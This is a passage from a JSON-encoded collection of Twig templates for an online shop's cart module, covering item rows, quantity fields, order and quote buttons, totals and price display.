%}\n                {% endif %}\n            {% endblock %}\n            {% block quantity %}\n                {% if params.chooseQuantity and not connectedData.userBlocked %}\n                    {% include this.getModStyleFilePath('cartElement\/actions\/quantity.html.twig') %}\n                {% endif %}\n            {% endblock %}\n        <\/div>\n        {% set showComment = params.addComment %}\n        {% set addGlobalComment = params.addGlobalComment %}\n\t\t{% if not item.isGift %}\n\t\t\t<div class=\"rightBlock {% if showComment %}commentBlock{% elseif addGlobalComment %}globalCommentBlock{% endif %}\">\n\t\t\t\t{% block comment %}\n\t\t\t\t\t{% if addGlobalComment %}\n\t\t\t\t\t\t{% include this.getModStyleFilePath('cartElement\/listing\/globalComment.front.html.twig') %}\n\t\t\t\t\t{% endif %}\n\t\t\t\t{% endblock %}\n\t\t\t\t{% block buttonDelete %}\n\t\t\t\t\t{% include this.getModStyleFilePath('cartElement\/actions\/removeItem.html.twig') %}\n\t\t\t\t{% endblock buttonDelete %}\n\t\t\t<\/div>\n\t\t{% elseif item.isGift and item.comment %}\n\t\t\t<div class=\"messageBlock model js-cart-row js-cart-comment-row\">\n\t\t\t\t<label for=\"comment\" class=\"js-comment-for\">\n\t\t\t\t\t<span class=\"js-comment-text\">{{ 'cart.comment.button' | trans }}<\/span>\n\t\t\t\t<\/label>\n\t\t\t<\/div>\n\t\t{% endif %}\n    <\/div>\n<\/div>\n","cartElement\/listing\/articles.front.html.twig":"{% set isExtraLine = item.extraLineConditions is defined and (item.extraLineConditions | length) %}\n{% block cartRow %}\n    <div class=\"cartRow js-cart-row js-cart-part-row\n\t {%  if ghost is defined and ghost %}ghost{% endif %}\n     {% if item.category == 'ghost' %}model{% endif %}\n     {% if item.category == 'promoCode' or item.promoCode %}promoCode{% endif %}\n     {% if item.price.discount > 0 %}promotion{% endif %}\n     {% if item.isGift %}gift noPurchasePrice{% endif %}\n\t {% if params.addGlobalComment %}hasComment{% endif %}\n\t {% if item.promoHeadBand %}promoHeadBand{% endif %}\"\n\t {% if item.checkQuantity %}data-checkQuantity=\"true\"{% endif %}\n\t {% if item.priceType %}data-priceType =\"{{ item.priceType }}\"{% endif %}\n\t data-type =\"{{item.type}}\"\n\t data-id=\"{{item.id}}\"\n\t {% if item.make %}data-make=\"{{item.make.name}}\"{% endif %}\n\t {% if item.quoteLineId %}data-quoteline-id=\"{{item.quoteLineId}}\"{% endif %}\n\t data-stockQuantity=\"{{ item.stockQuantity ?? null }}\">\n        {% block tags %}\n            {% if params.showTags %}\n                {% include this.getModStyleFilePath('cartElement\/tags\/tags.html.twig') %}\n            {% endif %}\n        {% endblock %}\n        <div class=\"photoBlock {% if not item.picture %}noImg{% endif %}\">\n            {% block photoWrapper %}\n                {# TODO: move asset in bdiff\/assets project #}\n                {% block photos %}\n                    {% include this.getModStyleFilePath('cartElement\/images\/mainImg.html.twig') %}\n                {% endblock %}\n                {% block stockTag %}\n                    {% if params.stockTag is defined and params.stockTag %}\n                        {% include this.getModStyleFilePath('cartElement\/tags\/stockTag.html.twig') %}\n                    {% endif %}\n                {% endblock %}\n            {% endblock %}\n        <\/div>\n        <div class=\"infosBlock\">\n            <div class=\"leftBlock js-left-block\">\n                {% block stock %}\n                    {% if item.stockQuantity is defined and item.stockQuantity is not null and params.showStock and not isExtraLine %}\n                        {% include this.getModStyleFilePath('cartElement\/stock\/stock.html.twig') %}\n                    {% endif %}\n                {% endblock %}\n                {% block name %}\n                    {% include this.getModStyleFilePath('cartElement\/name\/name.html.twig') %}\n                {% endblock %}\n\t\t\t\t{% block cartMenuQuantity %}\n\t\t\t\t\t{% if params.displayCartMenu.itemQuantity %}\n\t\t\t\t\t\t<div class=\"cartMenuQuantityBlock\">\n\t\t\t\t\t\t\t<div class=\"cartMenuQuantityLabel\">{{ 'cart.cartMenuQuantity' | trans }}<\/div>\n\t\t\t\t\t\t\t<div class=\"cartMenuQuantityLabel js-cartMenu-quantity\">{{ item.quantity }}<\/div>\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t{% endif %}\n\t\t\t\t{% endblock %}\n                {% block ref %}\n                    {% if params.showProviderRef is defined and params.showProviderRef and not isExtraLine %}\n                        {% include this.getModStyleFilePath('cartElement\/references\/providerRef.html.twig') %}\n                    {% endif %}\n                    {% if params.showInternalRef is defined and params.showInternalRef  and not isExtraLine %}\n                        {% include this.getModStyleFilePath('cartElement\/references\/internalRef.html.twig') %}\n                    {% endif %}\n                {% endblock %}\n                {% block makeLogo %}\n                    {% if params.showMakeLogo and not isExtraLine %}\n                        {% include this.getModStyleFilePath('cartElement\/images\/makeLogo.html.twig') %}\n                    {% endif %}\n                {% endblock %}\n                {% block prices %}\n\t\t\t\t\t{% if params.priceConfig.withPricer %}\n\t\t\t\t\t\t<div class=\"pricesBlock js-article-prices\" data-id=\"{{ item.id }}\"><\/div>\n                    {% elseif viewMode != 'public' and not item.isGift %}\n                        {% include this.getModStyleFilePath('cartElement\/prices\/prices.html.twig') with {'object': 'article'} %}\n                    {% endif %}\n                {% endblock %}\n\t\t\t\t{% block ecoContribution %}\n\t\t\t\t\t{% if params.showEcoContribution %}\n\t\t\t\t\t\t{% include this.getModStyleFilePath('cartElement\/prices\/ecoContribution.html.twig') %}\n\t\t\t\t\t{% endif %}\n\t\t\t\t{% endblock %}\n                {% block supplier %}\n                    {% if params.showSupplier and not isExtraLine %}\n                        {% include this.getModStyleFilePath('cartElement\/references\/supplier.html.twig') %}\n                    {% endif %}\n                {% endblock %}\n                {% block quantity %}\n                    {% if params.chooseQuantity and not connectedData.userBlocked and not isExtraLine %}\n                        {% include this.getModStyleFilePath('cartElement\/actions\/quantity.html.twig') %}\n                    {% endif %}\n                {% endblock %}\n            <\/div>\n            {% set showComment = params.addComment %}\n            {% set addGlobalComment = params.addGlobalComment %}\n\t\t\t{% if not item.isGift or (item.isGift and item.commentMessage) %}\n\t\t\t\t<div class=\"rightBlock\n\t\t\t\t\t{% if showComment %}commentBlock{% elseif addGlobalComment %}globalCommentBlock{% endif %}{% if item.category == 'ghost' %} model{% endif %}\">\n\t\t\t\t\t{% block comment %}\n\t\t\t\t\t\t{% if showComment %}\n\t\t\t\t\t\t\t{% include this.getModStyleFilePath('cartElement\/actions\/comment.html.twig') %}\n\t\t\t\t\t\t{% elseif addGlobalComment %}\n\t\t\t\t\t\t\t<div class=\"js-comment-action-wrapper\">\n\t\t\t\t\t\t\t\t{% include this.getModStyleFilePath('cartElement\/listing\/globalComment.front.html.twig') %}\n\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t{% endif %}\n\t\t\t\t\t{% endblock %}\n\t\t\t\t\t\t{% block buttonDelete %}\n\t\t\t\t\t\t\t{% if not isExtraLine %}\n\t\t\t\t\t\t\t\t{% include this.getModStyleFilePath('cartElement\/actions\/removeItem.html.twig') %}\n\t\t\t\t\t\t\t{% endif %}\n\t\t\t\t\t\t{% endblock buttonDelete %}\n\t\t\t\t<\/div>\n\t\t\t{% elseif item.isGift and not item.commentMessage %}\n\t\t\t\t<div class=\"messageBlock model js-cart-row js-cart-comment-row\">\n\t\t\t\t\t<label for=\"comment\" class=\"js-comment-for\">\n\t\t\t\t\t\t<span class=\"js-comment-text\">{{ 'cart.comment.empty.button' | trans }}<\/span>\n\t\t\t\t\t<\/label>\n\t\t\t\t<\/div>\n\t\t\t{% endif %}\n        <\/div>\n    <\/div>\n{% endblock %}\n","cartElement\/actions\/quantity.html.twig":"{% if item.isGift or item.promoCode or item.category == 'promoCode' %}\n\t<div class=\"quantityBlock js-quantity-block {% if item.stockQuantity <= 0 %}empty{% endif %}\">\n\t\t<div class=\"quantity\">\n\t\t\t<div class=\"quantityLabel\">{{ 'cart.quantity' | trans }} : {{ item.quantity }}<\/div>\n\t\t<\/div>\n\t<\/div>\n{% else %}\n\t{% if params.articleConfig.neverCheckQuantity or (item.stockManagement and not item.stockManagement != 'part') %}\n\t\t<div class=\"quantityBlock js-quantity-block {% if item.stockQuantity is defined and item.stockQuantity <= 0 %}empty{% endif %}\">\n\t\t\t<div class=\"quantity js-quantity\">\n\t\t\t\t<div class=\"quantityLabel\">{{ 'cart.quantity' | trans }}<\/div>\n\t\t\t\t<input class=\"js-article-quantity-setter\" type=\"number\"\n\t\t\t\t\t   step={% if item.salePackaging %}{{ item.salePackaging }}{% else %}\"1\"{% endif %}\n\t\t\t\t\t   min={% if item.saleMinimumQuantity %}{{ item.saleMinimumQuantity }}{% else %}\"1\"{% endif %}\n\t\t\t\t\t\t{% if item.stockQuantity is defined and item.stockQuantity and item.checkQuantity %}max=\"{{ item.stockQuantity }}\"{% endif %}\n\t\t\t\t\t   value={{ item.quantity }}>\n\t\t\t<\/div>\n\t\t<\/div>\n\t{% endif %}\n{% endif %}\n","cartElement\/actions\/cartQuote.html.twig":"<div class=\"modal fade\" id=\"quoteModal\" tabindex=\"-1\">\n    <div class=\"modal-dialog\" role=\"document\">\n        <div class=\"modal-content\">\n            {{ productQuoteRequest.render | raw }}\n        <\/div>\n    <\/div>\n<\/div>\n","cartElement\/actions\/globalComment.html.twig":"<button class=\"addComment js-add-global-comment hidden\">\n    <i class=\"fas fa-plus\"><\/i>\n    <span class=\"js-comment-text\">{{ 'cart.comment.button' | trans }}<\/span>\n<\/button>\n","cartElement\/actions\/cartAction.html.twig":"<aside class=\"actions js-cart-action-wrapper {% if not content %}empty{% endif %}\">\n    <div class=\"modalTriggerBlock actionBlock js-cart-action-block {% if not content %}hidden{% endif %} {% if cartSummaryData.discount > 0 %}discounted{% endif %}\">\n        {% if params.actions.title %}\n            <h3 class=\"cartActionTitle\">\n                {{ 'cart.actionTitle' | trans }}\n            <\/h3>\n        {% endif %}\n        <div class=\"totalTab\">\n            <div class=\"articleNumber\">\n                <span class=\"js-article-number\">{{ cartSummaryData.itemNumber }}<\/span>\n                <span class=\"articlesLabel\">\n\t\t\t\t\t{% if cartSummaryData.itemNumber <= 1 %}\n\t\t\t\t\t{{ 'cart.article.number.label' | trans | replace({'s':''}) }}\n\t\t\t\t\t{% else %}\n\t\t\t\t\t{{ 'cart.article.number.label' | trans }}\n\t\t\t\t\t{% endif %}<\/span>\n                <span class=\"badge discountBadge js-global-discount-badge hidden\">\n                    {{ 'cart.prices.minus' | trans }}\n                     <span class=\"js-global-discount-badge-value\">{#generated#}<\/span>\n                    {{ 'cart.prices.percent' | trans }}\n                <\/span>\n                {% if params.actions.orderRef and connectedData.saleDocument and connectedData.saleDocument.reference %}\n                    <div class=\"orderRef js-order-ref\">\n                        {{ 'cart.orderRef' | trans }}\n                        <span class=\"js-order-ref-value\">{{ connectedData.saleDocument.reference }}<\/span>\n                    <\/div>\n                {% endif %}\n            <\/div>\n            {% if params.actions.customBlock %}\n                {{ 'cart.action.customBlock' | trans | raw }}\n            {% endif %}\n            {% if params.actions.clientRef %}\n                <div class=\"clientRefBlock\">\n                    <label class=\"clientRefLabel\" for=\"clientRef\">{{ 'cart.clientRef' | trans }}<\/label>\n                    <div class=\"inputBlock\">\n                        <input id=\"clientRef\"\n\t\t\t\t\t\t\t   class=\"clientRef js-client-ref\"\n\t\t\t\t\t\t\t   name=\"clientRef\"\n\t\t\t\t\t\t\t   type=\"text\"\n\t\t\t\t\t\t\t   value=\"{{ connectedData.saleDocument ? connectedData.saleDocument.customerReference : '' }}\"\n\t\t\t\t\t\t\t   required>\n                        <i class=\"fas fa-pen\"><\/i>\n                    <\/div>\n                <\/div>\n            {% endif %}\n            {% if params.priceConfig.display.cart.total and viewMode != 'public' and cartSummaryData.shouldDisplayTotal %}\n\t\t\t\t{% include this.getModStyleFilePath('cartElement\/actions\/cartTotal.html.twig') %}\n            {% endif %}\n            {% if connectedData.userCanSeePrices and\n\t\t\t\tparams.priceConfig.display.discount and\n\t\t\t\tcartSummaryData.totalStripedSumExVat != cartSummaryData.totalSumExVat and\n\t\t\t\tcartSummaryData.shouldDisplayTotal %}\n                <div class=\"totalAmount totalAmountStriped js-striped-total-amount {% if cartSummaryData.discount == 0 %}hidden{% endif %}\">\n                    {% if connectedData.showExVat %}\n                        <div class=\"taxFree js-striped-total-amount-exVat\">\n                            <span class=\"js-striped-total-amount-value\">{{ cartSummaryData.totalStripedSumExVat |number_format(2, ',', ' ')}}<\/span>\n                            <span class=\"currency\">{{ 'cart.article.currency' | trans }}<\/span>\n                            <sup class=\"suffix js-exVat-suffix\">{{ 'cart.article.exVat' | trans }}<\/sup>\n                        <\/div>\n                    {% endif %}\n                    {% if connectedData.showAti %}\n                        <div class=\"withVat js-striped-total-amount-ati\">\n                            <span class=\"js-striped-with-vat-total-amount-value\">{{ cartSummaryData.totalStripedSumAti |number_format(2, ',', ' ')}}<\/span>\n                            <span class=\"currency\">{{ 'cart.article.currency' | trans }}<\/span>\n                            <sup class=\"suffix js-ati-suffix\">{{ 'cart.article.ati' | trans }}<\/sup>\n                        <\/div>\n                    {% endif %}\n                <\/div>\n            {% endif %}\n        <\/div>\n        {% if params.showWeight is defined and params.showWeight %}\n            <div class=\"weightBlock js-cart-weight-block\">\n                <span class=\"weightLabel\">{{ 'cart.weight.label' | trans }}<\/span>\n\t\t\t\t{% if cartSummaryData.weight and cartSummaryData.weight > 0 %}\n\t\t\t\t\t<span class=\"weightValue js-cart-weight-value\">{{ cartSummaryData.weight }}<\/span>\n\t\t\t\t\t<span class=\"weightUnit\">{{ 'cart.weight.unit' | trans }}<\/span>\n\t\t\t\t{% else %}\n\t\t\t\t\t<span class=\"weightValue js-cart-weight-value noWeight\">{{ 'cart.weight.noWeight' | trans }}<\/span>\n\t\t\t\t\t<span class=\"weightUnit hidden\">{{ 'cart.weight.unit' | trans }}<\/span>\n\t\t\t\t{% endif %}\n            <\/div>\n        {% endif %}\n\t\t{# dirfac #}\n        {% if params.mandatoryComment %}\n            <div class=\"commentBlock js-mandatory-comment\">\n                <label for=\"mandatoryComment\">{{ 'cart.mandatoryComment' | trans }}<\/label>\n                <textarea id=\"mandatoryComment\"\n\t\t\t\t\t\t  class=\"commentTextarea\"\n\t\t\t\t\t\t  name=\"mandatoryComment\"\n\t\t\t\t\t\t  autofocus=\"\">{% if cartSummaryData.globalComment != '' %}{{ cartSummaryData.globalComment }}{% endif %}<\/textarea>\n            <\/div>\n        {% endif %}\n        <div class=\"buttonBlock\">\n            {% if params.orderAvailability.display is defined and params.orderAvailability.display %}\n                <div class=\"unavailabilityMessages js-unavailability-messages hidden\">\n                    {% if params.orderAvailability.noNullPrice is defined %}\n                        <span class=\"message noNullPrice hidden\" id=\"noNullPrice\">\n                            {{ 'cart.availability.message.noNullPrice' | trans }}\n                        <\/span>\n                    {% endif %}\n                    {% if params.orderAvailability.noNullWeight is defined %}\n                        <span class=\"message noNullWeight hidden\" id=\"noNullWeight\">\n                            {{ 'cart.availability.message.noNullWeight' | trans }}\n                        <\/span>\n                    {% endif %}\n                    {% if params.orderAvailability.hasStock is defined %}\n                        <span class=\"message hasStock hidden\" id=\"hasStock\">\n                            {{ 'cart.availability.message.hasStock' | trans }}\n                        <\/span>\n                    {% endif %}\n                    {% if params.orderAvailability.noTag is defined %}\n                        <span class=\"message noTag hidden\" id=\"noTag\">\n                            {{ 'cart.availability.message.noTag' | trans({\n                                '%tags%': params.orderAvailability.noTag\n                            }) }}\n                        <\/span>\n                    {% endif %}\n                    {% if params.orderAvailability.notOverWeight is defined %}\n                        <span class=\"message notOverWeight hidden\" id=\"notOverWeight\">\n                            {{ 'cart.availability.message.notOverWeight' | trans({\n                                '%weight%': params.orderAvailability.notOverWeight\n                            }) }}\n                        <\/span>\n                    {% endif %}\n                    {% if params.orderAvailability.minPriceForSupplier is defined %}\n                        <span class=\"message minPriceForSupplier hidden\" id=\"minPriceForSupplier\">\n                            {{ 'cart.availability.message.minPriceForSupplier' | trans({\n                                '%price%': params.orderAvailability.minPriceForSupplier[1],\n                                '%supplier%': params.orderAvailability.minPriceForSupplier[0]\n                            }) }} {#TODO: get supplier name#}\n                        <\/span>\n                    {% endif %}\n                    {% if params.orderAvailability.minSalePrice is defined %}\n                        <span class=\"message minSalePrice hidden\" id=\"minSalePrice\">\n                            {{ 'cart.availability.message.minSalePrice' | trans({\n                                '%price%': params.orderAvailability.minSalePrice\n                            }) }}\n                        <\/span>\n                    {% endif %}\n                <\/div>\n            {% endif %}\n            {% if params.actions.order and not connectedData.userBlocked %}\n                <div class=\"paymentOrderButton\">\n                    <button class=\"btn btn-primary paymentOrder js-order-btn hidden\">\n                        {{ 'cart.order.title.cust' | trans }}\n                    <\/button>\n                <\/div>\n            {% endif %}\n            {% if params.maxQtyToOrder %}\n                <p class=\"orderMaxComment js-order-max-comment hidden\"\n                   data-toggle=\"modal\"\n\t\t\t\t   data-target=\"#quoteModal\">\n                    {{ 'cart.order.maxQtyInfo' | trans({'%maxQty%': params.maxQtyToOrder ?? 8}) | raw }}\n                <\/p>\n            {% endif %}\n            {% if params.minQtyToOrder %}\n                <p class=\"orderMinComment js-order-min-comment hidden\">\n                    {{ 'cart.order.minQtyInfo' | trans({'%minQty%': params.minQtyToOrder ?? 0 }) }}\n                <\/p>\n            {% endif %}\n            {% if params.actions.inquiry and not params.actions.inquiryCheckout and not params.maxQtyToOrder %}\n                <div class=\"quoteButton\">\n                    <button class=\"btn btn-primary quote js-quote-btn js-display-form-modal\"\n\t\t\t\t\t\t\tdata-toggle=\"modal\"\n\t\t\t\t\t\t\tdata-target=\"#quoteModal\">\n                        {{ 'cart.article.quote' | trans }}\n                    <\/button>\n                <\/div>\n            {% endif %}\n            {% if params.actions.quoteCheckout and not params.maxQtyToOrder %}\n                <div class=\"quoteCheckoutButton js-checkout-btn\">\n                    <a class=\"btn btn-primary order js-checkout-btn hidden\"\n\t\t\t\t\t   href=\"{{ siteUrl('quote_checkout') }}\">\n                        {{ 'cart.article.quoteBtn' | trans }}\n                    <\/a>\n                <\/div>\n            {% endif %}\n\t\t\t{% if params.actions.inquiryCheckout and not params.maxQtyToOrder %}\n\t\t\t\t<div class=\"quoteButton\">\n\t\t\t\t\t<button class=\"btn btn-primary quote js-inquiry-btn\">\n\t\t\t\t\t\t{{ 'cart.article.quote' | trans }}\n\t\t\t\t\t<\/button>\n\t\t\t\t<\/div>\n\t\t\t{% endif %}\n\t\t\t{% for option in this.moduleConfig.actions %}\n                <div class=\"customActionsBlock\">\n                    {% include this.getModStyleFilePath('cartElement\/actions\/'~ option ~'.html.twig') %}\n                <\/div>\n\t\t\t{% endfor %}\n            {% if params.actions.empty %}\n                <div class=\"emptyCartButton\">\n                    <button class=\"btn btn-primary emptyCart remove\"\n\t\t\t\t\t\t\tdata-toggle=\"modal\"\n\t\t\t\t\t\t\tdata-target=\"#emptyCartModal\">\n                        <i class=\"material-icons\">remove_shopping_cart<\/i>\n                        {{ 'cart.article.empty.title' | trans }}\n                    <\/button>\n                <\/div>\n\t\t\t{% endif %}\n\t\t\t{% if promoCode is defined %}\n\t\t\t\t{{ promoCode.render | raw }}\n\t\t\t{% endif %}\n        <\/div>\n    <\/div>\n    {% if params.actions.reloadPage %}\n        {% include this.getModStyleFilePath('cartElement\/actions\/reloadBlock.html.twig') %}\n    {% endif %}\n    {% if params.actions.backToShop or params.actions.backToPrevious %}\n        <div class=\"navigationBlock\">\n            {% if params.actions.backToPrevious %}\n                {% include this.getModStyleFilePath('cartElement\/actions\/backToPrevious.html.twig') %}\n            {% endif %}\n            {% if params.actions.backToShop %}\n                {% include this.getModStyleFilePath('cartElement\/actions\/backToShop.html.twig') %}\n            {% endif %}\n        <\/div>\n    {% endif %}\n    {% if params.reinsuranceBlock %}\n        {{ reinsuranceBlock.render | raw }}\n    {% endif %}\n<\/aside>\n","cartElement\/actions\/backToPrevious.html.twig":"<div class=\"backToPreviousBlock\">\n    <button class=\"backToPreviousLink js-backToPrevious\">\n        <i class=\"fas fa-arrow-alt-to-left\"><\/i>\n        <span class=\"backToPreviousTitle\">{{ 'cart.backToPrevious' | trans }}<\/span>\n    <\/button>\n<\/div>\n","cartElement\/actions\/cartTotal.html.twig":"<div class=\"totalAmount js-total-amount\n{% if cartSummaryData.discount > 0 %}discounted{% endif %}\n{% if not connectedData.userCanSeePrices %} hidden{% endif %}\">\n\t<div class=\"taxFree js-total-amount-exVat\n                        {% if not connectedData.showExVat %}hidden{% endif %}\">\n\t\t<span class=\"js-total-amount-value\">{{ cartSummaryData.totalSumExVat |number_format(2, ',', ' ') }}<\/span>\n\t\t<span class=\"currency\">{{ 'cart.article.currency' | trans }}<\/span>\n\t\t<sup class=\"suffix js-exVat-suffix\">{{ 'cart.article.exVat' | trans }}<\/sup>\n\t<\/div>\n\t<div class=\"withVat js-total-amount-ati\n                        {% if not connectedData.showAti %}hidden{% endif %}\">\n\t\t<span class=\"js-with-vat-total-amount-value\">{{ cartSummaryData.totalSumAti |number_format(2, ',', ' ') }}<\/span>\n\t\t<span class=\"currency\">{{ 'cart.article.currency' | trans }}<\/span>\n\t\t<sup class=\"suffix js-ati-suffix\">{{ 'cart.article.ati' | trans }}<\/sup>\n\t<\/div>\n<\/div>\n","cartElement\/actions\/reloadBlock.html.twig":"<div class=\"reloadPageBlock\">\n    <a class=\"reloadPageLink\"\n       href=\"{{ siteUrl('cart') }}\">\n        {#<i class=\"fas fa-redo\"><\/i>#}\n        <span class=\"reloadPageTitle\">{{ 'cart.reloadPage' | trans }}<\/span>\n    <\/a>\n<\/div>\n","cartElement\/actions\/modalFront.html.twig":"{% set cartId = 'x' %}\n{% set cartType = 'part' %}\n{% set cartCategory = 'category name' %}\n{% set cartQuantity = 'x' %}\n{% set cartReference = 'reference' %}\n{% set cartLabel = 'article name' %}\n{% set cartPicture = 'imageUrl' %}\n{% set cartMake = 'brand' %}\n{% set cartFamily = 'family name' %}\n{% set cartSubfamily = 'subfamily name' %}\n{% set cartGlobalquantity = 'x' %}\n{% set cartSaleminimumquantity = 'x' %}\n{% set cartSalepackaging = 'x' %}\n{% set cartUrl = 'product address' %}\n{% set cartTags = 'tags' %}\n\n<div class=\"modal fade\" id=\"addArticleModal\">\n    <div class=\"modal-dialog\" role=\"document\">\n        <div class=\"modal-content\">\n            <div class=\"modal-header\">\n                <span class=\"modal-title\">{{ 'cart.modale.addedToCart' | trans }}<\/span>\n            <\/div>\n            <div class=\"modal-body\">\n                <span class=\"addConfirm\">\n                    {{ 'cart.modale.addedToCart.success' | trans }}\n                <\/span>\n                {#<div class=\"pictureBlock\" style=\"background-image: url({{ cartPicture | raw }})\">#}\n                {#<\/div>#}\n                {#<div class=\"referenceBlock\">#}\n                    {#<span>{{ cartPicture | raw }}<\/span>#}\n                    {#<span>{{ cartLabel | raw }}<\/span>#}\n                {#<\/div>#}\n                {#<div class=\"priceBlock\">#}\n                    {##}\n                {#<\/div>#}\n            <\/div>\n            <div class=\"modal-footer\">\n                <button class=\"addCartButton\" data-dismiss=\"modal\" aria-label=\"Close\">\n                    <span class=\"buttonLink\">{{ 'cart.modale.continueToShop' | trans }}<\/span>\n                <\/button>\n                <button class=\"addCartButton\">\n                    <a class=\"buttonLink js-go-to-cart\" href=\"{{ siteUrl('cart') }}\">{{ 'cart.modale.goCart' | trans }}<\/a>\n                <\/button>\n            <\/div>\n        <\/div>\n    <\/div>\n<\/div>\n","cartElement\/actions\/comment.html.twig":"{# ################### CONTACT MODAL ################### #}\n<div class=\"rightBlock\n\t{% if params.addComment %}\n\t\tcommentBlock\n\t{% elseif params.addGlobalComment %}\n\t\tglobalCommentBlock\n\t{% endif %}\n\t{% if item.category == 'ghost' %} model{% endif %}\">\n\t{% if params.addComment is defined and params.addComment%}\n\t\t<div class=\"modal fade js-comment-modal\n\t\t\t{% if item.category == 'ghost' %}\n\t\t\t\tmodel\n\t\t\t{% endif %}\"\n\t\t\t{% if item.category != 'ghost' %}\n\t\t\t\tid=\"commentModal\"\n\t\t\t\tdata-quoteline-comment=\"{{ item.comment }}\"\n\t\t\t\tdata-quoteline-id=\"{{ item.quoteLineId }}\"\n\t\t\t{% endif %}>\n\t\t\t<div class=\"modal-dialog\" role=\"document\">\n\t\t\t\t<div class=\"modal-content\">\n\t\t\t\t\t<div class=\"modal-header\">\n\t\t\t\t\t\t<div class=\"modal-title\">{{ 'cart.comment.modal.title' | trans }}<\/div>\n\t\t\t\t\t\t<button type=\"button\" class=\"close\" data-dismiss=\"modal\" aria-label=\"Close\">\n\t\t\t\t\t\t\t<i class=\"fas fa-times\"><\/i>\n\t\t\t\t\t\t<\/button>\n\t\t\t\t\t<\/div>\n\t\t\t\t\t<div class=\"modal-body\">\n\t\t\t\t\t\t<span class=\"js-article-name\">{{item.label}}<\/span>\n\t\t\t\t\t\t<textarea class=\"oldCommentBloc\"\n\t\t\t\t\t\t\t\t  name=\"comment\"\n\t\t\t\t\t\t\t\t  id=\"comment\"\n\t\t\t\t\t\t\t\t  placeholder=\"{{ 'cart.comment.placeholder' | trans }}\"\n\t\t\t\t\t\t\t\t  autofocus>{% if item.comment %}{{ item.comment }}{% endif %}\n\t\t\t\t\t\t<\/textarea>\n\t\t\t\t\t\t<button type=\"button\" class=\"button validate\" data-dismiss=\"modal\">\n\t\t\t\t\t\t\t{{ 'cart.article.empty.validate' | trans }}\n\t\t\t\t\t\t<\/button>\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t\t<button class=\"addComment js-add-comment {% if item.comment %}active{% endif %} {% if item.category == 'ghost' %}model{% endif %}\"\n\t\t\t\tdata-toggle=\"modal\"\n\t\t\t\tdata-target=\"#commentModal\">\n\t\t\t{{ 'cart.comment.button' | trans }}\n\t\t<\/button>\n\t{% endif %}\n<\/div>\n","cartElement\/actions\/backToShop.html.twig":"<div class=\"backToShopBlock\">\n    <a class=\"backToShopLink\"\n       href=\"{{ shopUrl }}\">\n        {#<i class=\"fas fa-redo\"><\/i>#}\n        <span class=\"backToShopTitle\">{{ 'cart.backToShop' | trans }}<\/span>\n    <\/a>\n<\/div>\n","cartElement\/actions\/removeItem.html.twig":"{% if not item.isGift %}\n<button class=\"js-remove remove\">{{ 'cart.article.remove.cust' | trans | raw }}<\/button>\n{% endif %}\n","cartElement\/actions\/loader.html.twig":"<div class=\"spinnerBlock\">\n    <div class=\"spinner\">\n        <div class=\"bounce1\"><\/div>\n        <div class=\"bounce2\"><\/div>\n        <div class=\"bounce3\"><\/div>\n    <\/div>\n<\/div>\n","cartElement\/prices\/prices.html.twig":"{% set discount = item.price.discount > 0 ? 'discountedPrice' : null %}\n{% set displayExtraLineAmount = item.extraLineConditions is defined and item.extraLineConditions | length %}\n{% if not item.isGift and connectedData.userCanSeePrices %}\n<div class=\"priceBlock js-price-block {{ object ~ 'Prices' }}\">\n    {# ============== PUBLIC ============== #}\n    {% if params.priceConfig.display.public and not displayExtraLineAmount %}\n\t\t{% set publicPriceValue = item.price.publicPrice is defined ? item.price.publicPrice : item.publicPrice.unitaryPrice ?? 0 %}\n        <div class=\"articlePrice publicPrice js-article-public-price\" id=\"{{ item.id }}\">\n            <div class=\"title\">{{ 'cart.publicPrice' | trans }}<\/div>\n            <div class=\"actualPrice js-actual-public-price\">\n                <span class=\"js-actual-public-price-value\">{{ publicPriceValue | number_format(2, ',', ' ')}}<\/span>\n                <span class=\"currency\">{{ 'cart.prices.currency' | trans }}<\/span>\n                <sup class=\"suffix\">{{ 'cart.prices.suffix' | trans }}<\/sup>\n            <\/div>\n        <\/div>\n    {% endif %}\n    {# ============== UNITARY ============== #}\n    {% if params.priceConfig.display.cart.unitary and not displayExtraLineAmount %}\n        <div class=\"articlePrice unitPrice {{ 'js-' ~ object ~ '-unitary-price' }}\n\t\t\t\t{% if item.price.unitaryPrice == 0 %}hidden{% endif %}\"\n             id=\"{{ 'js-' ~ object ~ '-unitary-price-' ~ item.id }}\">\n            <div class=\"title\">{{ 'cart.unitPrice.title' | trans }}<\/div>\n            {% if item.price.unitaryPrice != item.price.discountedPrice and params.priceConfig.display.discount and discount != null %}\n                <span class=\"badge discountBadge js-discount-badge\">\n                    {{ 'cart.prices.minus' | trans }}\n                    <span class=\"js-discount-badge-value\">{{ (item.price.discount * 100) | round(2, 'common')}}<\/span>\n                    {{ 'cart.prices.percent' | trans }}\n                <\/span>\n\t\t\t\t{% if item.price.unitaryPrice != item.price.discountedPrice %}\n                <div class=\"stripedPrice js-striped-unitary-price\">\n\t\t\t\t\t{% include this.getModStyleFilePath('cartElement\/prices\/priceItem.html.twig') with\n\t\t\t\t\t\t{'class': 'striped-unitary'} %}\n                <\/div>\n\t\t\t\t{% endif %}\n            {% endif %}\n\t\t\t{% if item.category == 'ghost' %}\n\t\t\t\t<div class=\"stripedPrice js-striped-unitary-price hidden\">\n\t\t\t\t\t{% include this.getModStyleFilePath('cartElement\/prices\/priceItem.html.twig') with\n\t\t\t\t\t\t{'class': 'striped-unitary'} %}\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"actualPrice js-actual-unitary-price {{ discount }}\">\n\t\t\t\t\t{% include this.getModStyleFilePath('cartElement\/prices\/priceItem.html.twig') with\n\t\t\t\t\t\t{'class': 'actual-unitary'} %}\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"actualPrice js-no-price-string hidden\">\n\t\t\t\t\t{{ 'cart.prices.noprice' | trans }}\n\t\t\t\t<\/div>\n\t\t\t{% else %}\n\t\t\t\t{% if (item.type == 'equipment' or params.priceConfig.nullTranslation) and item.price.totalPrice == 0 %}\n\t\t\t\t\t<div class=\"actualPrice js-no-price-string\">\n\t\t\t\t\t\t{{ 'cart.prices.noprice' | trans }}\n\t\t\t\t\t<\/div>\n\t\t\t\t\t{% else %}\n\t\t\t\t\t\t<div class=\"actualPrice js-actual-unitary-price {{ discount }}\">\n\t\t\t\t\t\t\t{% include this.getModStyleFilePath('cartElement\/prices\/priceItem.html.twig') 